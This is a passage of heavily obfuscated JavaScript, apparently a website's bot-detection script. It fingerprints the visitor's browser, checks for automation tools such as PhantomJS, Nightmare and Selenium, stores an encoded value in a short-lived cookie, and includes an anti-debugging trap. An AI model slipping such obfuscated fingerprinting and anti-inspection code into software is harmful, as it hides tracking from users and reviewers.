_0x40fbe0();},'\x75\x62\x6b':function _0x305bf9(_0x3b889a,_0xfccd47){return _0x3b889a<_0xfccd47;},'\x50\x76\x6b':function _0x3d131c(_0x3a1dd3,_0x207450){return _0x3a1dd3+_0x207450;},'\x55\x46\x43':function _0x5b53a9(_0x49f256,_0x2d3223){return _0x49f256%_0x2d3223;},'\x68\x47\x4c':function _0x3e58fe(_0x5c5d91,_0x6328fb,_0x1d30b1,_0xe67a67){return _0x5c5d91(_0x6328fb,_0x1d30b1,_0xe67a67);}};var _0x2a3bca=_0x4a99('0x47', '\x40\x68\x71\x70')[_0x4a99('0xc', '\x6d\x66\x5d\x6b')]('\x7c'),_0x10fb58=0x0;while(!![]){switch(_0x2a3bca[_0x10fb58++]){case'\x30':for(var _0x1455cf=0x0;_0x23431b[_0x4a99('0x48', '\x40\x68\x71\x70')](_0x1455cf,_0x510604[_0x4a99('0x49', '\x70\x65\x59\x48')]);_0x1455cf++){_0x33222e[_0x1455cf]=_0x23431b[_0x4a99('0x4a', '\x37\x21\x57\x30')](_0x495cfa,_0x23431b[_0x4a99('0x4b', '\x4c\x71\x69\x71')](_0x5558c3,_0x510604[_0x1455cf]));}continue;case'\x31':var _0x424dd6='\x48\xc6\xb2\x96\x75\x6b\x19\x5d';var _0xc80303=0x2;var _0xe54a3d=0x0;var _0x3f89fd=[];for(var _0xd7a3f2=0x0;_0xd7a3f2<_0x424dd6['\x6c\x65\x6e\x67\x74\x68'];_0xd7a3f2++){_0x3f89fd['\x70\x75\x73\x68'](_0xd7a3f2);}var _0x4fb758=_0x3f89fd.map(function(_0x6d127d){return (_0x3f89fd[_0x6d127d]%_0xc80303)?'':_0x424dd6[_0x6d127d];})['\x6a\x6f\x69\x6e']('');var _0x8f3564=_0x3f89fd.map(function(_0xa601d1){return (_0x3f89fd[_0xa601d1]%_0xc80303)?_0x424dd6[_0xa601d1]:'';})['\x6a\x6f\x69\x6e']('');var _0xc8741d=[];for(var _0x405e79=0x0;_0x405e79<_0x4fb758['\x6c\x65\x6e\x67\x74\x68']+_0x8f3564['\x6c\x65\x6e\x67\x74\x68'];_0x405e79++){_0xc8741d['\x70\x75\x73\x68'](_0x405e79);}var _0x1f2f19=_0xc8741d.map(function(_0x7e6b9b){return _0x7e6b9b%_0xc80303==_0xe54a3d?_0x4fb758[_0x7e6b9b/_0xc80303]:_0x8f3564[_0x7e6b9b/_0xc80303|_0xe54a3d];})['\x6a\x6f\x69\x6e']('');var _0x2789de='\x7c\x30\xa3\x22\x67\x3c\x77\x64';var _0x5ea16f=0x7;while(--_0x5ea16f){_0x2789de=_0x2789de['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2789de[0x0];}var _0x2e3851=_0x2789de;var _0x4b7e13=_0x2789de['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x4b7e13){_0x2e3851=_0x2e3851['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2e3851[0x0];}var _0x9cc836='\xb3\xe7\xdc\xdf\x31\xf3\x03\x3d';var _0x83a5cd=0x2;var _0x73962b=0x0;var _0xcb1a48=[];for(var _0x4bb3bb=0x0;_0x4bb3bb<_0x9cc836['\x6c\x65\x6e\x67\x74\x68'];_0x4bb3bb++){_0xcb1a48['\x70\x75\x73\x68'](_0x4bb3bb);}var _0xd334e0=_0xcb1a48.map(function(_0x512e0b){return (_0xcb1a48[_0x512e0b]%_0x83a5cd)?'':_0x9cc836[_0x512e0b];})['\x6a\x6f\x69\x6e']('');var _0x8206ca=_0xcb1a48.map(function(_0x76a488){return (_0xcb1a48[_0x76a488]%_0x83a5cd)?_0x9cc836[_0x76a488]:'';})['\x6a\x6f\x69\x6e']('');var _0x4a18e1=[];for(var _0x22be42=0x0;_0x22be42<_0xd334e0['\x6c\x65\x6e\x67\x74\x68']+_0x8206ca['\x6c\x65\x6e\x67\x74\x68'];_0x22be42++){_0x4a18e1['\x70\x75\x73\x68'](_0x22be42);}var _0x841a02=_0x4a18e1.map(function(_0x4f0f6d){return _0x4f0f6d%_0x83a5cd==_0x73962b?_0xd334e0[_0x4f0f6d/_0x83a5cd]:_0x8206ca[_0x4f0f6d/_0x83a5cd|_0x73962b];})['\x6a\x6f\x69\x6e']('');var _0x31f05b=_0x4a99('0x4d', _0x2e3851);continue;case'\x32':var _0x3d3e87=_0x33222e[_0x4a99('0x4e', '\x28\x65\x48\x4c')]();continue;case'\x33':_0x23431b[_0x4a99('0x4f', '\x40\x68\x71\x70')](_0xbb73da);continue;case'\x34':var _0x33222e=new _0x476064[_0x4a99('0x50', '\x57\x63\x42\x42')](_0x510604[_0x4a99('0x51', '\x70\x4a\x31\x48')]);continue;case'\x35':_0xa994[_0x4a99('0x52', '\x38\x39\x4b\x52')]();continue;case'\x36':_0x14b1f6=_0x23431b[_0x4a99('0x53', '\x30\x5e\x54\x42')](btoa,_0x23431b[_0x4a99('0x54', '\x33\x52\x50\x72')](_0x23431b[_0x4a99('0x55', '\x59\x6d\x35\x4f')](_0x23431b[_0x4a99('0x56', '\x57\x63\x42\x42')](_0x23431b[_0x4a99('0x57', '\x4c\x71\x69\x71')](_0x23431b[_0x4a99('0x58', '\x54\x2a\x6f\x64')](_0x4a99,_0x23431b[_0x4a99('0x59', '\x41\x32\x52\x69')](_0xa994[_0x4a99('0x5a', '\x69\x23\x30\x56')],0x1),_0x31f05b[_0x4a99('0x5b', '\x54\x2a\x6f\x64')](0x0,0x5)),_0x4a99('0x5c', '\x41\x32\x52\x69')),_0x3d3e87),_0x4a99('0x5d', '\x47\x52\x61\x5a')),_0x8c94a6));continue;case'\x37':var _0x8c94a6='';continue;case'\x38':_0xa994[_0x4a99('0x5e', '\x6a\x4b\x24\x51')](_0x23431b[_0x4a99('0x5f', '\x73\x6f\x4a\x50')](btoa,_0x5558c3));continue;case'\x39':var _0x14b1f6;continue;case'\x31\x30':_0x23431b[_0x4a99('0x60', '\x77\x71\x42\x42')](_0xbb73da);continue;case'\x31\x31':for(var _0x1455cf=0x0;_0x23431b[_0x4a99('0x61', '\x6e\x6a\x21\x75')](_0x1455cf,_0x31f05b[_0x4a99('0x62', '\x70\x25\x56\x46')]);_0x1455cf++){_0x8c94a6+=_0x23431b[_0x4a99('0x63', '\x37\x21\x57\x30')](_0x31f05b[_0x4a99('0x64', '\x63\x4a\x75\x58')](_0x1455cf),_0x3d3e87[_0x4a99('0x65', '\x6e\x6a\x21\x75')](_0x23431b[_0x4a99('0x66', '\x76\x32\x59\x59')](_0x1455cf,_0x3d3e87[_0x4a99('0x67', '\x78\x23\x7a\x62')])))[_0x4a99('0x68', '\x6e\x6a\x21\x75')](0x10);}continue;case'\x31\x32':_0x23431b[_0x4a99('0x69', '\x6d\x61\x62\x4b')](_0x39edaf,_0x4a99('0x6a', '\x76\x32\x59\x59'),_0x14b1f6,0x14);continue;case'\x31\x33':var _0x510604=_0x23431b[_0x4a99('0x6b', '\x5e\x65\x33\x71')](_0x104221);continue;}break;}}function _0x495cfa(_0x8169bf){var _0x5515b4=0x0;for(var _0xa0c239=0x0;_0x25a714[_0x4a99('0x6c', '\x56\x68\x74\x70')](_0xa0c239,_0x8169bf[_0x4a99('0x6d', '\x6a\x4b\x24\x51')]);_0xa0c239++){_0x5515b4+=_0x8169bf[_0x4a99('0x6e', '\x34\x46\x68\x7a')](_0xa0c239);}_0x25a714[_0x4a99('0x6f', '\x34\x51\x69\x71')](_0xbb73da);return _0x5515b4;}function _0x39edaf(_0x4c681c,_0x4e07f9,_0x33bedd){var _0x4c482c='';if(_0x33bedd){var _0x15b65f=new _0x476064[_0x4a99('0x70', '\x40\x35\x5d\x6a')]();_0x15b65f[_0x4a99('0x71', '\x4c\x79\x39\x65')](_0x25a714[_0x4a99('0x72', '\x31\x62\x28\x55')](_0x15b65f[_0x4a99('0x73', '\x6d\x66\x5d\x6b')](),_0x25a714[_0x4a99('0x74', '\x66\x6d\x7a\x68')](_0x33bedd,0x3e8)));var _0x4c482c=_0x25a714[_0x4a99('0x75', '\x56\x68\x74\x70')](_0x4a99('0x76', '\x37\x21\x57\x30'),_0x15b65f[_0x4a99('0x77', '\x41\x64\x21\x43')]());}_0x59c0ac[_0x4a99('0x78', '\x37\x21\x57\x30')]=_0x25a714[_0x4a99('0x79', '\x37\x21\x57\x30')](_0x25a714[_0x4a99('0x7a', '\x47\x52\x61\x5a')](_0x25a714[_0x4a99('0x7b', '\x47\x52\x61\x5a')](_0x25a714[_0x4a99('0x7c', '\x31\x62\x28\x55')](_0x4c681c,'\x3d'),_0x4e07f9),_0x4c482c),_0x4a99('0x7d', '\x59\x6d\x35\x4f'));}function _0x38678c(){var _0x2d82ef={'\x45\x5a\x46':function _0x234234(_0x55095a,_0x1b22c6){return _0x55095a+_0x1b22c6;},'\x6b\x6f\x65':function _0x7bef12(_0x36a388,_0x545808){return _0x25a714[_0x4a99('0x7e', '\x6d\x61\x62\x4b')](_0x36a388,_0x545808);},'\x46\x64\x4e':function _0x5e4d0e(_0x1cfc7c,_0x1b75b6){return _0x25a714[_0x4a99('0x7f', '\x47\x53\x44\x46')](_0x1cfc7c,_0x1b75b6);},'\x41\x74\x64':function _0x1f21e5(_0x26e342,_0x49b2d9){return _0x25a714[_0x4a99('0x80', '\x57\x63\x42\x42')](_0x26e342,_0x49b2d9);}};function _0x34a8ea(_0x542fbe){if(_0x2d82ef[_0x4a99('0x81', '\x68\x4d\x5d\x6f')]('',_0x542fbe/_0x542fbe)[_0x4a99('0x82', '\x5b\x40\x68\x6a')]!==0x1||_0x2d82ef[_0x4a99('0x83', '\x70\x4a\x31\x48')](_0x2d82ef[_0x4a99('0x84', '\x32\x76\x72\x69')](_0x542fbe,0x14),0x0)){(function(){}[_0x4a99('0x85', '\x47\x52\x61\x5a')](_0x4a99('0x86', '\x38\x39\x4b\x52'))());}else{(function(){}[_0x4a99('0x87', '\x40\x68\x71\x70')](_0x4a99('0x88', '\x5e\x65\x33\x71'))());}return _0x2d82ef[_0x4a99('0x89', '\x50\x69\x47\x56')](_0x34a8ea,++_0x542fbe);}try{return _0x25a714[_0x4a99('0x8a', '\x34\x51\x69\x71')](_0x34a8ea,0x0);}catch(_0x185d11){}};function _0xbb73da(){if(_0x25a714[_0x4a99('0x8b', '\x34\x46\x68\x7a')](_0x25a714[_0x4a99('0x8c', '\x76\x32\x59\x59')](new _0x476064[_0x4a99('0x8d', '\x6e\x6a\x21\x75')]()[_0x4a99('0x8e', '\x69\x23\x30\x56')](),_0x503407),0x1f4)){_0x25a714[_0x4a99('0x8f', '\x49\x68\x4f\x42')](_0x38678c);}}function _0x313c9d(_0x30bb81){var _0x505a92={'\x4b\x58\x59':function _0x289a03(_0x50f9ce,_0x5c1e16){return _0x50f9ce<_0x5c1e16;},'\x62\x58\x74':function _0x533b6c(_0x5544d2,_0x30d441){return _0x5544d2<_0x30d441;},'\x74\x6f\x57':function _0x4ff3ac(_0x2fe628,_0x2aa238){return _0x2fe628!==_0x2aa238;},'\x6f\x4c\x72':function _0x286f4d(_0x479a09){return _0x479a09();},'\x64\x51\x43':function _0x1b0e5a(_0x242789,_0x440ece){return _0x242789(_0x440ece);},'\x6b\x63\x6a':function _0x3c60d6(_0x5d0178,_0x130263){return _0x5d0178+_0x130263;},'\x4f\x65\x4a':function _0x161df2(_0x34ee0e,_0x28de07){return _0x34ee0e(_0x28de07);},'\x45\x66\x70':function _0x1480bf(_0x4cc2c0,_0x4e24c5){return _0x4cc2c0+_0x4e24c5;},'\x6b\x4b\x78':function _0x294dab(_0x1b58f8,_0x537796){return _0x1b58f8+_0x537796;},'\x4f\x61\x71':function _0x52e123(_0x7fb23d){return _0x7fb23d();},'\x42\x70\x42':function _0x2fa007(_0x20fb0a,_0x395844){return _0x20fb0a===_0x395844;},'\x59\x59\x46':function _0x3161a9(_0xe1d100,_0x4cdeca){return _0xe1d100(_0x4cdeca);},'\x76\x64\x46':function _0x314b6d(_0x1ae718,_0x27db10){return _0x1ae718+_0x27db10;},'\x7a\x79\x53':function _0x4aa763(_0x4d73c6,_0x45aa6e){return _0x4d73c6===_0x45aa6e;},'\x51\x61\x7a':function _0x3d2089(_0x2ed287,_0x44f0f5){return _0x2ed287+_0x44f0f5;},'\x70\x4d\x64':function _0xf0d6fc(_0x4e2a92,_0x1c975c){return _0x4e2a92(_0x1c975c);},'\x48\x65\x4a':function _0x458409(_0x5a890c,_0xc764f5){return _0x5a890c+_0xc764f5;},'\x6e\x58\x6b':function _0x1a93f4(_0x17b9eb,_0x3e8934){return _0x17b9eb(_0x3e8934);},'\x54\x71\x6e':function _0x1b58aa(_0x2cb59d,_0x52be3b){return _0x2cb59d===_0x52be3b;},'\x69\x6e\x77':function _0x3846bb(_0x199d60,_0x338243){return _0x199d60<_0x338243;},'\x70\x6f\x74':function _0x2833c0(_0x6e411a,_0x2d1ab8){return _0x6e411a===_0x2d1ab8;},'\x7a\x6d\x76':function _0x15f4d1(_0x2686c4,_0x2aab10){return _0x2686c4>_0x2aab10;},'\x59\x44\x4e':function _0x453b08(_0x3e1411,_0x4e06bc){return _0x3e1411<_0x4e06bc;},'\x51\x68\x6a':function _0x45a884(_0x1d13dc,_0x2b6be3){return _0x1d13dc(_0x2b6be3);},'\x6a\x49\x52':function _0x59e637(_0x47ae3a,_0x14c028){return _0x47ae3a+_0x14c028;},'\x4b\x56\x6b':function _0x22a9d2(_0x410c23,_0x5837b8){return _0x410c23==_0x5837b8;},'\x73\x65\x67':function _0x351c7a(_0x5488be,_0x125c3a){return _0x5488be(_0x125c3a);},'\x67\x4e\x51':function _0x4f33e2(_0x35fbbb,_0x37e15d){return _0x35fbbb+_0x37e15d;},'\x53\x50\x54':function _0x20dc16(_0x24d85f,_0x4c598d){return _0x24d85f(_0x4c598d);},'\x6d\x6a\x57':function _0x281c19(_0x50ec01,_0x5e8118){return _0x50ec01+_0x5e8118;},'\x44\x76\x41':function _0x3c8aa1(_0x293a68,_0xf75009){return _0x293a68+_0xf75009;},'\x4e\x72\x77':function _0x540f84(_0x384e0d,_0x338a16){return _0x384e0d(_0x338a16);},'\x71\x50\x62':function _0x3668fe(_0x7d2faf,_0x289c88){return _0x7d2faf+_0x289c88;},'\x4d\x62\x6c':function _0x3f7f90(_0x56db27){return _0x56db27();},'\x43\x65\x71':function _0x37a443(_0x170abb,_0x178ec8){return _0x170abb<_0x178ec8;}};var _0x1c1d8f=_0x4a99('0x90', '\x56\x62\x55\x48')[_0x4a99('0x91', '\x34\x51\x69\x71')]('\x7c'),_0x11e995=0x0;while(!![]){switch(_0x1c1d8f[_0x11e995++]){case'\x30':var _0xb72960=_0x4a99('0x92', '\x6d\x61\x62\x4b');continue;case'\x31':for(var _0x4f4cfe=0x6;_0x505a92[_0x4a99('0x93', '\x34\x51\x69\x71')](_0x4f4cfe,_0xb72960[_0x4a99('0x67', '\x78\x23\x7a\x62')]);_0x4f4cfe++){_0x4cfc36+=_0xb72960[_0x4f4cfe];}continue;case'\x32':var _0x4cfc36='';continue;case'\x33':for(var _0x2ab636=0x0;_0x505a92[_0x4a99('0x94', '\x25\x33\x36\x53')](_0x2ab636,_0x30bb81[_0x4a99('0x82', '\x5b\x40\x68\x6a')]);_0x2ab636++){var _0x3e5080=_0x30bb81[_0x2ab636][0x0];var _0x3a1e3b=_0x30bb81[_0x2ab636][0x2];switch(_0x30bb81[_0x2ab636][0x1]){case _0x4a99('0x95', '\x24\x26\x47\x48'):try{if(_0x505a92[_0x4a99('0x96', '\x69\x23\x30\x56')](typeof _0x505a92[_0x4a99('0x97', '\x40\x68\x71\x70')](_0x3a1e3b),_0x4a99('0x98', '\x41\x32\x52\x69'))){_0x44515f[_0x44515f[_0x4a99('0x51', '\x70\x4a\x31\x48')]]=_0x505a92[_0x4a99('0x99', '\x30\x5e\x54\x42')](_0x5c857d,_0x505a92[_0x4a99('0x9a', '\x30\x5e\x54\x42')](_0x3e5080,_0x4a99('0x9b', '\x30\x5e\x54\x42')));}else{_0x44515f[_0x44515f[_0x4a99('0x3b', '\x34\x51\x69\x71')]]=_0x505a92[_0x4a99('0x9c', '\x6a\x4b\x24\x51')](_0x5c857d,_0x505a92[_0x4a99('0x9d', '\x56\x62\x55\x48')](_0x3e5080,_0x4a99('0x9e', '\x48\x66\x32\x56')));}}catch(_0x369c57){_0x44515f[_0x44515f[_0x4a99('0x9f', '\x25\x57\x50\x57')]]=_0x505a92[_0x4a99('0xa0', '\x5b\x40\x68\x6a')](_0x5c857d,_0x505a92[_0x4a99('0xa1', '\x37\x21\x57\x30')](_0x3e5080,_0x4a99('0xa2', '\x37\x21\x57\x30')));}break;case _0x4a99('0xa3', '\x77\x71\x42\x42'):try{try{_0x35f1a0=_0x505a92[_0x4a99('0xa4', '\x59\x6d\x35\x4f')](_0x3a1e3b);if(_0x505a92[_0x4a99('0xa5', '\x70\x4a\x31\x48')](typeof _0x35f1a0,_0x4a99('0xa6', '\x66\x6d\x7a\x68'))){_0x44515f[_0x44515f[_0x4a99('0x62', '\x70\x25\x56\x46')]]=_0x505a92[_0x4a99('0xa7', '\x6a\x4b\x24\x51')](_0x5c857d,_0x505a92[_0x4a99('0xa8', '\x68\x4d\x5d\x6f')](_0x3e5080,_0x4a99('0xa9', '\x48\x66\x32\x56')));}else if(_0x505a92[_0x4a99('0xaa', '\x68\x4d\x5d\x6f')](_0x35f1a0,null)){_0x44515f[_0x44515f[_0x4a99('0x33', '\x73\x6f\x4a\x50')]]=_0x505a92[_0x4a99('0xab', '\x70\x25\x56\x46')](_0x5c857d,_0x3e5080+_0x4a99('0xac', '\x6e\x6a\x21\x75'));}else{_0x44515f[_0x44515f[_0x4a99('0x51', '\x70\x4a\x31\x48')]]=_0x505a92[_0x4a99('0xad', '\x70\x65\x59\x48')](_0x5c857d,_0x505a92[_0x4a99('0xae', '\x5e\x65\x33\x71')](_0x505a92[_0x4a99('0xaf', '\x69\x23\x30\x56')](_0x3e5080,'\x3d'),_0x35f1a0[_0x4a99('0xb0', '\x4c\x71\x69\x71')]()));}}catch(_0x3ca79e){_0x44515f[_0x44515f[_0x4a99('0xb1', '\x32\x76\x72\x69')]]=_0x505a92[_0x4a99('0xb2', '\x54\x2a\x6f\x64')](_0x5c857d,_0x505a92[_0x4a99('0xb3', '\x40\x35\x5d\x6a')](_0x3e5080,_0x4a99('0xb4', '\x40\x35\x5d\x6a')));break;}break;}catch(_0x591fd7){_0x44515f[_0x44515f[_0x4a99('0x49', '\x70\x65\x59\x48')]]=_0x505a92[_0x4a99('0xb5', '\x30\x31\x4b\x77')](_0x5c857d,_0x505a92[_0x4a99('0xb6', '\x70\x65\x59\x48')](_0x505a92[_0x4a99('0xb7', '\x6d\x61\x62\x4b')](_0x3e5080,'\x3d'),_0x591fd7));}break;case _0x4a99('0xb8', '\x6d\x66\x5d\x6b'):try{var _0x18ec2e=_0x4a99('0xb9', '\x5e\x65\x33\x71')[_0x4a99('0xba', '\x47\x53\x44\x46')]('\x7c'),_0xf884e0=0x0;while(!![]){switch(_0x18ec2e[_0xf884e0++]){case'\x30':try{_0x50455a=_0x15ac15[_0x4a99('0xbb', '\x59\x6d\x35\x4f')]('\x69');}catch(_0x53f462){_0x44515f[_0x44515f[_0x4a99('0xb1', '\x32\x76\x72\x69')]]=_0x505a92[_0x4a99('0xbc', '\x50\x69\x47\x56')](_0x5c857d,_0x4a99('0xbd', '\x63\x4a\x75\x58'));break;}continue;case'\x31':for(var _0x50455a=0x0;_0x505a92[_0x4a99('0xbe', '\x63\x4a\x75\x58')](_0x50455a,_0x2215c0[_0x4a99('0xbf', '\x6a\x4b\x24\x51')][_0x4a99('0xc0', '\x47\x52\x61\x5a')]);_0x50455a++){var _0x1db98d=_0x4a99('0xc1', '\x47\x53\x44\x46')[_0x4a99('0xc2', '\x61\x72\x4c\x43')]('\x7c'),_0x2573c8=0x0;while(!![]){switch(_0x1db98d[_0x2573c8++]){case'\x30':if(_0x505a92[_0x4a99('0xc3', '\x5e\x65\x33\x71')](typeof _0x2215c0[_0x4a99('0xc4', '\x6d\x66\x5d\x6b')][_0x50455a],_0x4a99('0xc5', '\x41\x64\x21\x43'))){_0x44515f[_0x44515f[_0x4a99('0xc6', '\x6e\x6a\x21\x75')]]=_0x505a92[_0x4a99('0xc7', '\x59\x6d\x35\x4f')](_0x5c857d,_0x4a99('0xc8', '\x61\x72\x4c\x43'));break;}continue;case'\x31':if(_0x505a92[_0x4a99('0xc9', '\x37\x21\x57\x30')](_0x15ac15[_0x4a99('0xca', '\x37\x21\x57\x30')](_0x243867),0x0)){_0x15ac15[_0x4a99('0xcb', '\x6d\x61\x62\x4b')](_0x243867);}continue;case'\x32':var _0x3d24fe=_0x2215c0[_0x4a99('0xcc', '\x41\x64\x21\x43')][_0x50455a][_0x4a99('0xcd', '\x70\x65\x59\x48')];continue;case'\x33':if(_0x505a92[_0x4a99('0xce', '\x41\x78\x30\x33')](typeof _0x3d24fe,_0x4a99('0xcf', '\x48\x66\x32\x56'))){_0x243867=_0x4a99('0xd0', '\x30\x5e\x54\x42');}else if(_0x505a92[_0x4a99('0xd1', '\x76\x32\x59\x59')](_0x3d24fe[_0x4a99('0xd2', '\x78\x23\x7a\x62')]('\x2e')[_0x4a99('0xd3', '\x41\x78\x30\x33')],0x1)){_0x243867=_0x3d24fe[_0x4a99('0xd4', '\x76\x32\x59\x59')]('\x2e')[_0x4a99('0xd5', '\x40\x68\x71\x70')]();}continue;case'\x34':var _0x243867=_0x4a99('0xd6', '\x6e\x6a\x21\x75');continue;}break;}}continue;case'\x32':for(var _0x50455a=0x0;_0x505a92[_0x4a99('0xd7', '\x34\x51\x69\x71')](_0x50455a,_0x15ac15[_0x4a99('0xd8', '\x47\x53\x44\x46')]);_0x50455a++){_0x44515f[_0x44515f[_0x4a99('0xd9', '\x4c\x71\x69\x71')]]=_0x505a92[_0x4a99('0xda', '\x69\x23\x30\x56')](_0x5c857d,_0x505a92[_0x4a99('0xdb', '\x6a\x4b\x24\x51')](_0x4a99('0xdc', '\x40\x68\x71\x70'),_0x15ac15[_0x50455a]));}continue;case'\x33':var _0x15ac15=[];continue;case'\x34':try{var _0x36d1c4=_0x2215c0[_0x4a99('0xdd', '\x40\x68\x71\x70')][_0x4a99('0xde', '\x66\x6d\x7a\x68')];if(_0x505a92[_0x4a99('0xdf', '\x49\x68\x4f\x42')](_0x36d1c4,0x0)||_0x505a92[_0x4a99('0xe0', '\x57\x63\x42\x42')](_0x36d1c4,null)){_0x44515f[_0x44515f[_0x4a99('0xe1', '\x37\x21\x57\x30')]]=_0x505a92[_0x4a99('0xe2', '\x56\x68\x74\x70')](_0x5c857d,_0x4a99('0xe3', '\x66\x6d\x7a\x68'));break;}}catch(_0x595811){_0x44515f[_0x44515f[_0x4a99('0x5a', '\x69\x23\x30\x56')]]=_0x505a92[_0x4a99('0xe4', '\x30\x5e\x54\x42')](_0x5c857d,_0x4a99('0xe5', '\x6d\x66\x5d\x6b'));break;}continue;}break;}}catch(_0x66becd){_0x44515f[_0x44515f[_0x4a99('0xe6', '\x40\x68\x71\x70')]]=_0x505a92[_0x4a99('0xe7', '\x63\x4a\x75\x58')](_0x5c857d,_0x505a92[_0x4a99('0xe8', '\x77\x71\x42\x42')](_0x4a99('0xe9', '\x34\x51\x69\x71'),_0x66becd));}break;case _0x4a99('0xea', '\x78\x23\x7a\x62'):if(_0x505a92[_0x4a99('0xeb', '\x63\x4a\x75\x58')](_0x3e5080,_0x4a99('0xec', '\x70\x4a\x31\x48'))){try{var _0xb0b0b4='';var _0x52b839=navigator[_0x4a99('0xed', '\x70\x25\x56\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0xee', '\x57\x63\x42\x42')](_0x52b839)){_0xb0b0b4=_0x4a99('0xef', '\x66\x6d\x7a\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0xf0', '\x66\x6d\x7a\x68')](_0x52b839)){_0xb0b0b4=_0x4a99('0xf1', '\x4c\x71\x69\x71');}else{_0xb0b0b4=_0x4a99('0xf2', '\x70\x25\x56\x46');}_0x44515f[_0x44515f[_0x4a99('0xf3', '\x59\x6d\x35\x4f')]]=_0x505a92[_0x4a99('0xf4', '\x6a\x4b\x24\x51')](_0x5c857d,_0x505a92[_0x4a99('0xf5', '\x59\x6d\x35\x4f')](_0x505a92[_0x4a99('0xf6', '\x41\x64\x21\x43')](_0x3e5080,'\x3d'),_0xb0b0b4));}catch(_0x13216d){_0x44515f[_0x44515f[_0x4a99('0xf7', '\x40\x35\x5d\x6a')]]=_0x505a92[_0x4a99('0xf8', '\x47\x52\x61\x5a')](_0x5c857d,_0x505a92[_0x4a99('0xf9', '\x70\x4a\x31\x48')](_0x505a92[_0x4a99('0xfa', '\x56\x68\x74\x70')](_0x3e5080,_0x4a99('0xfb', '\x61\x72\x4c\x43')),_0x13216d[_0x4a99('0xfc', '\x5e\x65\x33\x71')]()));}}break;}_0x505a92[_0x4a99('0xfd', '\x49\x68\x4f\x42')](_0xbb73da);}continue;case'\x34':var _0xf3d637='';continue;case'\x35':var _0x35f1a0='';continue;case'\x36':return _0x44515f[_0x4a99('0xfe', '\x5e\x65\x33\x71')]();continue;case'\x37':var _0x44515f=new Array();continue;case'\x38':for(var _0x40f9b0=0x0;_0x505a92[_0x4a99('0xff', '\x57\x63\x42\x42')](_0x40f9b0,0x6);_0x40f9b0++){_0xf3d637+=_0xb72960[_0x40f9b0];}continue;}break;}}var _0x18bcfb=[[_0x4a99('0x100', '\x69\x23\x30\x56'),_0x4a99('0x101', '\x77\x71\x42\x42'),function(){return navigator;}],[_0x4a99('0x102', '\x5e\x65\x33\x71'),_0x4a99('0x103', '\x34\x46\x68\x7a'),function(){return navigator[_0x4a99('0x104', '\x41\x32\x52\x69')];}],[_0x4a99('0x105', '\x25\x33\x36\x53'),_0x4a99('0x106', '\x61\x72\x4c\x43'),function(){return navigator[_0x4a99('0x107', '\x40\x35\x5d\x6a')];}],[_0x4a99('0x108', '\x66\x6d\x7a\x68'),_0x4a99('0xa3', '\x77\x71\x42\x42'),function(){return _0x25a714[_0x4a99('0x109', '\x76\x32\x59\x59')](navigator[_0x4a99('0x10a', '\x31\x62\x28\x55')][_0x4a99('0x10b', '\x28\x65\x48\x4c')],0x0);}],[_0x4a99('0x10c', '\x28\x65\x48\x4c'),_0x4a99('0x10d', '\x25\x57\x50\x57'),function(){return navigator[_0x4a99('0x10e', '\x69\x23\x30\x56')];}],[_0x4a99('0x10f', '\x50\x69\x47\x56'),_0x4a99('0x110', '\x32\x76\x72\x69'),function(){return navigator[_0x4a99('0x111', '\x30\x5e\x54\x42')];}],[_0x4a99('0x112', '\x31\x62\x28\x55'),_0x4a99('0x113', '\x57\x63\x42\x42'),function(){}],[_0x4a99('0x114', '\x41\x78\x30\x33'),_0x4a99('0x115', '\x6d\x61\x62\x4b'),function(){var _0x388997=ActiveXObject;return _0x388997;}],[_0x4a99('0x116', '\x73\x6f\x4a\x50'),_0x4a99('0x117', '\x66\x6d\x7a\x68'),function(){var _0x21bc8e=webkitURL;return _0x21bc8e;}],[_0x4a99('0x118', '\x4c\x71\x69\x71'),_0x4a99('0x119', '\x31\x62\x28\x55'),function(){var _0x313e9d=_phantom;return _0x313e9d;}],[_0x4a99('0x11a', '\x41\x64\x21\x43'),_0x4a99('0x11b', '\x76\x32\x59\x59'),function(){var _0x106d38=callPhantom;return _0x106d38;}],[_0x4a99('0x11c', '\x25\x33\x36\x53'),_0x4a99('0x11d', '\x30\x5e\x54\x42'),function(){var _0xa327fe=chrome;return _0xa327fe;}],[_0x4a99('0x11e', '\x40\x35\x5d\x6a'),_0x4a99('0x11f', '\x49\x68\x4f\x42'),function(){var _0x531264=yandex;return _0x531264;}],[_0x4a99('0x120', '\x32\x76\x72\x69'),_0x4a99('0x121', '\x40\x35\x5d\x6a'),function(){var _0x2752bd=opera;return _0x2752bd;}],[_0x4a99('0x122', '\x56\x68\x74\x70'),_0x4a99('0x123', '\x41\x64\x21\x43'),function(){var _0x56adff=opr;return _0x56adff;}],[_0x4a99('0x124', '\x41\x32\x52\x69'),_0x4a99('0x125', '\x25\x57\x50\x57'),function(){var _0x3fb2f6=safari;return _0x3fb2f6;}],[_0x4a99('0x126', '\x6e\x6a\x21\x75'),_0x4a99('0x101', '\x77\x71\x42\x42'),function(){var _0x4da5d4=awesomium;return _0x4da5d4;}],[_0x4a99('0x127', '\x6e\x6a\x21\x75'),_0x4a99('0x128', '\x70\x4a\x31\x48'),function(){var _0x3fa020=puffinDevice;return _0x3fa020;}],[_0x4a99('0x129', '\x78\x23\x7a\x62'),_0x4a99('0x117', '\x66\x6d\x7a\x68'),function(){var _0x1df6c6=__nightmare;return _0x1df6c6;}],[_0x4a99('0x12a', '\x29\x61\x55\x53'),_0x4a99('0x12b', '\x5e\x65\x33\x71'),function(){var _0x34aa7e=domAutomation;return _0x34aa7e;}],[_0x4a99('0x12c', '\x70\x25\x56\x46'),_0x4a99('0x12d', '\x59\x6d\x35\x4f'),function(){var _0x39e127=domAutomationController;return _0x39e127;}],[_0x4a99('0x12e', '\x70\x65\x59\x48'),_0x4a99('0x12f', '\x40\x68\x71\x70'),function(){var _0x33ddc7=_Selenium_IDE_Recorder;return _0x33ddc7;}],[_0x4a99('0x130', '\x63\x4a\x75\x58'),_0x4a99('0x131', '\x5b\x40\x68\x6a'),function(){return document[_0x4a99('0x132', '\x25\x57\x50\x57')];}],[_0x4a99('0x133', '\x66\x6d\x7a\x68'),_0x4a99('0x134', '\x6a\x4b\x24\x51'),function(){return document[_0x4a99('0x135', 